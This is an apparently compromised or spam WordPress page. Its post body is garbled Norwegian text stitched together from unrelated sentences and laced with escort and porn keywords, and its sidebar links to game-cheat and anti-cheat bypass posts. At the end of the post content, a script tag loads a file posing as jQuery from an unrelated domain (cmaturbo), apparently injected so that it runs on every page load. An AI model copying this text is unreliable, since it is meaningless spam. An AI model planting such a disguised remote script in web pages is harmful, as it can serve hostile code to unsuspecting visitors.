og det er mulig å levere glass, lyspører og lystoffrør på KIWI i Møllergata. ANDAKT I PÅSKETIDA FRÅ AUKRA KYRKJE 21.04.2020 PREST: Kristian Finn Risung KANTOR: Robert Coates SONG: Elizabeth Stewart Søvik, Kristian Finn Risung  Hvem synes du bør bli årets vinner av verneombudsprisen? Lederteksten kan leses her. Har du nettinnmelding på ditt senter? Ved samlet realisasjon hvor også driftstilbehøret trekkes inn kan boet imidlertid tenkes å oppnå et overskudd, i og med at produksjonsutstyret som sammen med den faste eiendom utgjør driftstilbehørspantet er lokalisert i den faste eiendom, og varelageret er råvarer som kan foredles ved hjelp av driftstilbehøret barnevakt dp sruthi varme videoer den faste eiendom. 2 soverom i andre etasje og fire soverom i første etasje med 2 soveplasser hver og tre bad, hvorav det ene har spabad, så huset innbyr virkelig til å kose seg. Besynderlig nok går mange i dag gjennom barne- og ungdomsårene uten å ha kommet seg igjennom så mye som en eneste bok uten bilder i, noe som var langt black escort girls eskorte sider for bare noen tiår siden. Vi lurte veldig på hvor farlige isfjellene var.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/escorts-kristiansand-erotiske-noveller-gratis-sex-kontakt-oslo-real-escorte-bosse-haugesund" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/porno-granny-norsk-amator-porn-free-japanese-porn-webcam-porn" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
